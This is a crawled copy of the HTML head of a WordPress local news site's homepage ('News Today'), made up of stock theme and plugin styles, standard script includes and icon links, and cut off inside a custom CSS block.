

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://siligurinewstoday.com/home/
body_size: 17874
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Home &#8211; News Today</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="News Today &raquo; Feed" href="https://siligurinewstoday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Today &raquo; Comments Feed" href="https://siligurinewstoday.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/siligurinewstoday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://siligurinewstoday.com/wp-content/plugins/gtranslate/gtranslate-style16.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.9.2/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.9.2/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.9.2/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fvp-frontend-css'  href='https://siligurinewstoday.com/wp-content/plugins/featured-video-plus/styles/frontend.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css'  href='https://siligurinewstoday.com/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.9.2/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css'  href='https://siligurinewstoday.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://siligurinewstoday.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='newscard_scripts-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard/style.css?ver=1.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/font-awesome/css/font-awesome.css?ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css'  href='https://siligurinewstoday.com/wp-content/themes/newscard-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css'  href='https://siligurinewstoday.com/wp-content/plugins/popup-maker/assets/css/pum-site.min.css?ver=1.16.4' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 470: Light Box */
.pum-theme-470, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.00 ) } 
.pum-theme-470 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 1px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-470 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-470 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-470 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 469: Default Theme */
.pum-theme-469, .pum-theme-default-theme { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-469 .pum-container, .pum-theme-default-theme .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-469 .pum-title, .pum-theme-default-theme .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; font-style: normal; line-height: 36px } 
.pum-theme-469 .pum-content, .pum-theme-default-theme .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400; font-style: inherit } 
.pum-theme-469 .pum-content + .pum-close, .pum-theme-default-theme .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; font-style: inherit; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 471: Enterprise Blue */
.pum-theme-471, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-471 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-471 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-471 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-471 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 472: Hello Box */
.pum-theme-472, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-472 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-472 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-472 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-472 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 473: Cutting Edge */
.pum-theme-473, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-473 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-473 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-473 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-473 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 

/* Popup Theme 474: Framed Border */
.pum-theme-474, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-474 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-474 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-474 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-474 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 475: Floating Bar - Soft Blue */
.pum-theme-475, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-475 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-475 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-475 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-475 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 476: Content Only - For use with page builders or block editor */
.pum-theme-476, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-476 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-476 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-476 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-476 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

#pum-478 {z-index: 10000}
#pum-547 {z-index: 1999999999}
#pum-477 {z-index: 1999999999}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.7/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.9.2/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.2/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/featured-video-plus/js/jquery.fitvids.min.js?ver=master-2015-08' id='jquery.fitvids-js'></script>
<script type='text/javascript' id='fvp-frontend-js-extra'>
/* <![CDATA[ */
var fvpdata = {"ajaxurl":"https:\/\/siligurinewstoday.com\/wp-admin\/admin-ajax.php","nonce":"df2b275ae3","fitvids":"1","dynamic":"","overlay":"","opacity":"0.75","color":"b","width":"640"};
/* ]]> */
</script>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/plugins/featured-video-plus/js/frontend.min.js?ver=2.3.3' id='fvp-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://siligurinewstoday.com/wp-content/themes/newscard/assets/js/html5.js?ver=3.7.3' id='html5-js'></script>
<![endif]-->
<script defer crossorigin="anonymous" integrity="sha384-rOA1PnstxnOBLzCLMcre8ybwbTmemjzdNlILg8O7z1lUkLXozs4DHonlDtnE7fpc" type='text/javascript' src='https://use.fontawesome.com/releases/v5.15.4/js/all.js' id='font-awesome-official-js'></script>
<script defer crossorigin="anonymous" integrity="sha384-bx00wqJq+zY9QLCMa/zViZPu1f0GJ3VXwF4GSw3GbfjwO28QCFr4qadCrNmJQ/9N" type='text/javascript' src='https://use.fontawesome.com/releases/v5.15.4/js/v4-shims.js' id='font-awesome-official-v4shim-js'></script>
<link rel="https://api.w.org/" href="https://siligurinewstoday.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://siligurinewstoday.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://siligurinewstoday.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.2" />
<style type='text/css'>img#wpstats{display:none}</style>
			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/04/cropped-company-logo.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/04/cropped-company-logo.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/04/cropped-company-logo.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/siligurinewstoday.com/wp-content/uploads/2022/04/cropped-company-logo.webp?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			/* Breadcumb is start */

#breadcrumb
{
